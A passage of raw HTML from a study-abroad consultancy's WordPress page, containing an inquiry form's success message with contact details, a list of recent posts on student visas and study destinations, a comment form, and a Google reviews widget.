            <div class="scan-message">
                <br><p style="margin:0;font-size:20px;text-align:center;"><strong>Apply for Scan and Win Here</strong></p>
                <p style="margin:0;font-size:14px;text-align:center;">Fill the form for Scan and Win Contest</p><br>
                <p style="text-align:center;">
                    <a href="https://forms.gle/gBivoUDgiciuBpHc8" target="_blank" rel="noopener noreferrer"
                       style="display:inline-block;padding:12px 24px;font-size:18px;background-color:#007BFF;color:white;text-decoration:none;border-radius:8px;">
                        Scan Now
                    </a>
                </p><br>
            </div>
            <div class="refer-message">
                <br><p style="margin:0;font-size:20px;text-align:center;"><strong>Apply for Refer and Win Here</strong></p>
                <p style="margin:0;font-size:14px;text-align:center;">Fill the form for the person you are refering</p><br>
                <p style="text-align:center;">
                    <a href="https://forms.gle/bfHab8hoVUzTLhaG6" target="_blank" rel="noopener noreferrer"
                       style="display:inline-block;padding:12px 24px;font-size:18px;background-color:#007BFF;color:white;text-decoration:none;border-radius:8px;">
                        Refer Now
                    </a>
                </p><br>
            </div>

            <div class="input-field">
                <label>Solve: 9 + 7 = ?</label>
                <input type="text" name="sal_captcha" class="required-field">
                <input type="hidden" name="sal_captcha_expected" value="16">
            </div>

            <button type="submit" name="sal_submit">Submit</button>
        </form>

        <div class="sal-success-msg">
            <p><strong>Dear User,</strong></p>
            <p>Thank you for reaching out to us and submitting your inquiry form regarding overseas education. We are excited to assist you on your journey toward pursuing education abroad!</p>
            <p>Our team will review the details of your inquiry, and one of our counselors will be in touch with you within the next 24 to 48 hours to discuss your options and provide personalized guidance.</p>
            <p>In the meantime, feel free to explore more about studying abroad through our website, or contact us directly at <strong>+91 7875433456</strong> for any urgent queries.</p>
            <p><strong>STUDY ABROAD LIFE</strong><br>
            M. 7875433456<br>
            T. 0712.2996544<br>
            E. overseas@studyabroadlife.org<br>
            A. Plot no 66, 202 Ambika Apartment, Medical Sq. Nagpur.</p>
        </div>
        
</div>
</div>

</div>
		</div><div id="media_image-2" class="widget widget_media_image"><a href="https://api.whatsapp.com/send?phone=917875433456"><img width="400" height="600" src="https://studyabroadlife.org/wp-content/uploads/2025/05/Study-abroad-2025.jpg" class="image wp-image-54816  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://studyabroadlife.org/wp-content/uploads/2025/05/Study-abroad-2025.jpg 400w, https://studyabroadlife.org/wp-content/uploads/2025/05/Study-abroad-2025-200x300.jpg 200w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></div>
		</div>
	</div>
<div class="w-separator size_small"></div><div class="w-post-elm post_taxonomy style_badge color_link_inherit"><i class="fas fa-link"></i><div class="w-post-elm-list"><a class="w-btn us-btn-style_badge term-174" href="https://studyabroadlife.org/value-of-money-abroad-education/"><span class="w-btn-label">cost of education</span></a><a class="w-btn us-btn-style_badge term-177" href="https://studyabroadlife.org/value-of-money-abroad-education/"><span class="w-btn-label">education overseas cost</span></a><a class="w-btn us-btn-style_badge term-175" href="https://studyabroadlife.org/value-of-money-abroad-education/"><span class="w-btn-label">how much need to pay for study abroad</span></a><a class="w-btn us-btn-style_badge term-178" href="https://studyabroadlife.org/value-of-money-abroad-education/"><span class="w-btn-label">i planned to study abroad what is the fees</span></a><a class="w-btn us-btn-style_badge term-176" href="https://studyabroadlife.org/value-of-money-abroad-education/"><span class="w-btn-label">overseas educational cost</span></a><a class="w-btn us-btn-style_badge term-173" href="https://studyabroadlife.org/value-of-money-abroad-education/"><span class="w-btn-label">study abroad cost</span></a></div></div><div class="w-separator size_small"></div><h4 style="text-align: left" class="vc_custom_heading vc_do_custom_heading us_custom_cda6f729" >🧠 Knowledge Hub – Latest Posts</h4><div class="w-grid us_custom_17bd0e22 type_grid layout_56004 overflow_hidden" id="us_grid_1" data-filterable="true"><style>#us_grid_1 .w-grid-item:not(:last-child){margin-bottom:0.1rem}#us_grid_1 .g-loadmore{margin-top:0.1rem}.layout_56004 .w-grid-item-h{}.layout_56004 .usg_post_title_1{color:var(--color-content-heading)!important;font-size:15px!important;line-height:18px!important;font-weight:500!important;padding-top:1rem!important;padding-bottom:12PX!important}@media (max-width:600px){.layout_56004 .usg_post_title_1{font-size:1.2rem!important;margin-right:0!important;padding-bottom:0!important}}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-58323 post type-post status-publish format-standard hentry category-pr" data-id="58323">
		<div class="w-grid-item-h">
						<h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://studyabroadlife.org/craftsop-records-over-12000-sop-requests-in-just-three-months-empowering-global-study-aspirants/" target="_blank" rel="noopener nofollow">CraftSOP Records Over 12,000 SOP Requests in Just Three Months, Empowering Global Study Aspirants</a></h2>		</div>
	</article>
	<article class="w-grid-item size_1x1 post-58161 post type-post status-publish format-standard has-post-thumbnail hentry category-study-in-germany" data-id="58161">
		<div class="w-grid-item-h">
						<h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://studyabroadlife.org/the-german-golden-visa-myth-how-to-actually-settle-in-germany-2025-guide-for-indians/" target="_blank" rel="noopener nofollow">The &#8220;German Golden Visa&#8221; Myth: How to Actually Settle in Germany (2025 Guide for Indians)</a></h2>		</div>
	</article>
	<article class="w-grid-item size_1x1 post-58158 post type-post status-publish format-standard has-post-thumbnail hentry category-study-in-dubai category-study-in-unitedkingdom" data-id="58158">
		<div class="w-grid-item-h">
						<h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://studyabroadlife.org/uk-vs-dubai-for-2026-where-should-you-go-the-honest-truth-for-indian-students/" target="_blank" rel="noopener nofollow">UK vs. Dubai for 2026: Where Should You Go? (The Honest Truth for Indian Students)</a></h2>		</div>
	</article>
	<article class="w-grid-item size_1x1 post-58155 post type-post status-publish format-standard has-post-thumbnail hentry category-ielts-exam category-toefl-ibt" data-id="58155">
		<div class="w-grid-item-h">
						<h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://studyabroadlife.org/ielts-vs-toefl-in-2026-the-definitive-guide-to-choosing-your-english-test/" target="_blank" rel="noopener nofollow">IELTS vs. TOEFL in 2026: The Definitive Guide to Choosing Your English Test</a></h2>		</div>
	</article>
	<article class="w-grid-item size_1x1 post-57161 post type-post status-publish format-standard has-post-thumbnail hentry category-study-in-new-zealand" data-id="57161">
		<div class="w-grid-item-h">
						<h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://studyabroadlife.org/top-popular-programs-to-study-in-new-zealand-in-2026/" target="_blank" rel="noopener nofollow">Top Popular Programs to Study in New Zealand in 2026</a></h2>		</div>
	</article>
	<article class="w-grid-item size_1x1 post-57142 post type-post status-publish format-standard has-post-thumbnail hentry category-study-in-dubai" data-id="57142">
		<div class="w-grid-item-h">
						<h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://studyabroadlife.org/dubai-your-gateway-to-a-global-career-with-world-class-education/" target="_blank" rel="noopener nofollow">Dubai: Your Gateway to a Global Career with World-Class Education 🎓</a></h2>		</div>
	</article>
	<article class="w-grid-item size_1x1 post-57136 post type-post status-publish format-standard has-post-thumbnail hentry category-study-in-unitedkingdom category-visaupdates" data-id="57136">
		<div class="w-grid-item-h">
						<h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://studyabroadlife.org/major-changes-to-uk-student-visas-what-international-students-need-to-know/" target="_blank" rel="noopener nofollow">Major Changes to UK Student Visas: Key Dates &#038; Deadlines International Students MUST Know!</a></h2>		</div>
	</article>
	<article class="w-grid-item size_1x1 post-57003 post type-post status-publish format-standard has-post-thumbnail hentry category-study-in-united-states tag-australia-visa tag-canada-immigration tag-career-roadmap tag-germany-study tag-global-opportunities tag-h1b-fee-hike tag-h1b-visa tag-indian-students tag-international-students tag-post-study-work-visa tag-skilled-immigration tag-study-abroad tag-uk-career tag-us-visa-alternatives" data-id="57003">
		<div class="w-grid-item-h">
						<h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://studyabroadlife.org/beyond-h1b-ultimate-guide-alternatives-for-indian-students/" target="_blank" rel="noopener nofollow">Beyond H1B: Ultimate Guide &#038; Alternatives for Indian Students</a></h2>		</div>
	</article>
	<article class="w-grid-item size_1x1 post-56971 post type-post status-publish format-standard hentry category-pr" data-id="56971">
		<div class="w-grid-item-h">
						<h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://studyabroadlife.org/seminar-on-higher-education-opportunities-conducted-at-tulsiram-gaikwad-patil-college-of-engineering-nagpur-organized-by-study-abroad-life/" target="_blank" rel="noopener nofollow">Seminar on Higher Education Opportunities Conducted at Tulsiram Gaikwad Patil College of engineering, Nagpur organized by Study Abroad Life</a></h2>		</div>
	</article>
	<article class="w-grid-item size_1x1 post-56967 post type-post status-publish format-standard hentry category-pr" data-id="56967">
		<div class="w-grid-item-h">
						<h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://studyabroadlife.org/seminar-on-higher-education-opportunities-conducted-at-guru-nanak-institute-of-technology-nagpur-organized-by-study-abroad-life/" target="_blank" rel="noopener nofollow">Seminar on Higher Education Opportunities Conducted at Guru Nanak Institute of Technology, Nagpur organized by Study Abroad Life</a></h2>		</div>
	</article>
</div><div class="w-grid-preloader"><div class="g-preloader type_2">
	<div></div>
</div>
</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/studyabroadlife.org\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:79,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/studyabroadlife.org\/value-of-money-abroad-education&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:false,&quot;items_layout&quot;:&quot;56004&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:26916,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;post&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[397],&quot;posts_per_page&quot;:&quot;10&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;post&quot;}}'></div>
	</div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row via_flex valign_middle type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-sharing type_simple align_none color_default"><div class="w-sharing-list"><a class="w-sharing-item facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://studyabroadlife.org/value-of-money-abroad-education/&amp;quote=Value of Money? Abroad Education!" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-facebook"></i></a><a class="w-sharing-item twitter" href="https://twitter.com/intent/tweet?text=Value of Money? Abroad Education!&amp;url=https://studyabroadlife.org/value-of-money-abroad-education/" title="Tweet this" aria-label="Tweet this" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;"><i class="fab fa-twitter"></i></a><a class="w-sharing-item linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://studyabroadlife.org/value-of-money-abroad-education/" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;linkedin&quot;, &quot;toolbar=no,width=550,height=550&quot;); return false;"><i class="fab fa-linkedin"></i></a><a class="w-sharing-item pinterest" href="https://www.pinterest.com/pin/create/button/?url=https://studyabroadlife.org/value-of-money-abroad-education/&amp;media=https://studyabroadlife.org/wp-content/uploads/2013/08/Cost-of-Education-Scholarships.jpg&amp;description=Value of Money? Abroad Education!" title="Pin this" aria-label="Pin this" onclick="window.open(this.href, &quot;pinterest&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-pinterest"></i></a><a class="w-sharing-item vk" href="https://vk.com/share.php?url=https://studyabroadlife.org/value-of-money-abroad-education/&amp;title=Value of Money? Abroad Education!&amp;description=&amp;image=https://studyabroadlife.org/wp-content/uploads/2013/08/Cost-of-Education-Scholarships.jpg" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;vk&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-vk"></i></a><a class="w-sharing-item whatsapp" href="https://web.whatsapp.com/send?text=Value of Money? Abroad Education! https://studyabroadlife.org/value-of-money-abroad-education/" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;whatsapp&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-whatsapp"></i></a><a class="w-sharing-item xing" href="https://www.xing.com/spi/shares/new?url=https://studyabroadlife.org/value-of-money-abroad-education/" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;xing&quot;, &quot;toolbar=no,width=900,height=500&quot;); return false;"><i class="fab fa-xing"></i></a><a class="w-sharing-item reddit" href="https://www.reddit.com/submit?url=https://studyabroadlife.org/value-of-money-abroad-education/&amp;title=Value of Money? Abroad Education!" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;reddit&quot;, &quot;toolbar=no,width=900,height=500&quot;); return false;"><i class="fab fa-reddit"></i></a></div></div></div></div></div></div></div></div></div></div></div></section><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#c9c9c9" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><section class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-post-elm post_navigation layout_simple inv_false"><a class="post_navigation-item order_first to_prev" href="https://studyabroadlife.org/top-10-wind-training-institution/" title="Top 10 Wind Training Institution"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Previous Post</div><div class="post_navigation-item-title"><span>Top 10 Wind Training Institution</span></div></a><a class="post_navigation-item order_second to_next" href="https://studyabroadlife.org/ways-to-remain-secure-on-higher-education-campuses/" title="Ways to Remain Secure on Higher education Campuses"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Next Post</div><div class="post_navigation-item-title"><span>Ways to Remain Secure on Higher education Campuses</span></div></a></div></div></div></div></div></div></section><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#eaeaea" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><section class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-post-elm post_comments layout_comments_template"><div id="comments" class="w-comments">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/value-of-money-abroad-education/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://studyabroadlife.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="w-form-row for_textarea required">
		<div class="w-form-row-field">
						<textarea aria-label="Comment" name="comment" placeholder="Comment *" data-required="true" aria-required="true"></textarea>
			</div>
		<div class="w-form-row-state">Fill out this field</div>
</div>
<div class="w-form-row for_text required">
		<div class="w-form-row-field">
						<input aria-label="Name" type="text" name="author" value placeholder="Name *" data-required="true" aria-required="true"/>
			</div>
		<div class="w-form-row-state">Fill out this field</div>
</div>

<div class="w-form-row for_email required">
		<div class="w-form-row-field">
						<input aria-label="Email" type="email" name="email" value placeholder="Email *" data-required="true" aria-required="true"/>
			</div>
		<div class="w-form-row-state">Please enter a valid email address.</div>
</div>

<p class="comment-form-captcha">
            <label for="sal_captcha">Solve: 8 * 6 = ? <span class="required">*</span></label>
            <input type="text" name="sal_captcha" id="sal_captcha" size="4" required />
            <input type="hidden" name="sal_captcha_answer" value="48" />
          </p><p class="form-submit"><button type="submit" class="w-btn us-btn-style_1"><span class="w-btn-label">Post Comment</span></button> <input type='hidden' name='comment_post_ID' value='397' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="86ee2b48ee" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="85"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<div class="us-comments-json hidden" onclick='return {&quot;no_content_msg&quot;:&quot;Fill out this field&quot;,&quot;no_name_msg&quot;:&quot;Fill out this field&quot;,&quot;no_email_msg&quot;:&quot;Please enter a valid email address.&quot;}'></div></div>
</div></div></div></div></div></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer">
		<style data-type="us_custom-css">.w-tabs.accordion .w-tabs-section{display:block;float:none;border-style:solid;border-width:0px 0px 0px 0px}hr,td,th,.l-section,.vc_column_container,.vc_column-inner,.w-comments .children,.w-image,.w-pricing-item-h,.w-profile,.w-sharing-item,.w-tabs-list,.w-tabs-section,.widget_calendar #calendar_wrap,.l-main .widget_nav_menu .menu,.l-main .widget_nav_menu .menu-item a,.smile-icon-timeline-wrap .timeline-line{border-color:#e8e8e800}</style><section class="l-section wpb_row us_custom_fb524064 has_text_color height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_6df4bc3a has_text_color"><div class="wpb_wrapper"><pre class="ti-widget" style="display: none"><template id="trustindex-google-widget-html"><div class=" ti-widget  ti-goog ti-disable-font ti-show-rating-text ti-review-text-mode-readmore ti-text-align-left" data-no-translation="true" data-layout-id="5" data-layout-category="slider" data-set-id="drop-shadow" data-pid="" data-language="en" data-close-locale="Close" data-review-target-width="275" data-css-version="2" data-review-text-mode="readmore" data-reply-by-locale="Owner's reply" data-pager-autoplay-timeout="6" > <div class="ti-widget-container ti-col-4"> <div class="ti-footer ti-footer-grid source-Google"> <div class="ti-fade-container"> <div class="ti-rating-text"> <strong class="ti-rating ti-rating-large"> EXCELLENT </strong> </div> <span class="ti-stars star-lg"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image></span> <div class="ti-rating-text"> <span class="nowrap">Based on <strong>236 reviews</strong></span> </div> <div class="ti-large-logo"> <div class="ti-v-center"> <trustindex-image class="ti-logo-fb" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/logo.svg" width="150" height="25" loading="lazy" alt="Google" width="150" height="25" ></trustindex-image> </div> </div> </div> </div> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Next review" role="button"></div> <div class="ti-prev" aria-label="Previous review" role="button"></div> </div> <div class="ti-reviews-container-wrapper">  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjVLfTzMLLnImr2Aw911RY3lAnEe40WAcndWh5P5u2-pnMG5fdev=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a-/ALV-UjVLfTzMLLnImr2Aw911RY3lAnEe40WAcndWh5P5u2-pnMG5fdev=w80-h80-c-rp-mo-br100 2x" alt="Pratham Ninawe profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Pratham Ninawe </div> <div class="ti-date">2025-11-11</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Nice explanation<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjWUE8-l3UmIj938HrvfDi8m4YVbLIy6t0x3StBkp-rkVWHIhHVI=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a-/ALV-UjWUE8-l3UmIj938HrvfDi8m4YVbLIy6t0x3StBkp-rkVWHIhHVI=w80-h80-c-rp-mo-br100 2x" alt="Suresh Nair profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Suresh Nair </div> <div class="ti-date">2025-11-06</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->THEY PROVIDE GOOD COUNCELLING AND GUIDANCE<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="1" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjXavcG2AqC6827icvJcUfo7XMW5oY6XaGfvBzc8JHfp2QUSwgTJ=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a-/ALV-UjXavcG2AqC6827icvJcUfo7XMW5oY6XaGfvBzc8JHfp2QUSwgTJ=w80-h80-c-rp-mo-br100 2x" alt="Ameya Shende profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Ameya Shende </div> <div class="ti-date">2025-11-03</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT --><!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="1" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjUW0BnchgLcP_y4ozoRH48HyBHtyYiunR3AGr-M3TaEyDHY7zFw=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a-/ALV-UjUW0BnchgLcP_y4ozoRH48HyBHtyYiunR3AGr-M3TaEyDHY7zFw=w80-h80-c-rp-mo-br100 2x" alt="Khushi Kokode profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Khushi Kokode </div> <div class="ti-date">2025-10-29</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT --><!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="0" class="ti-review-item 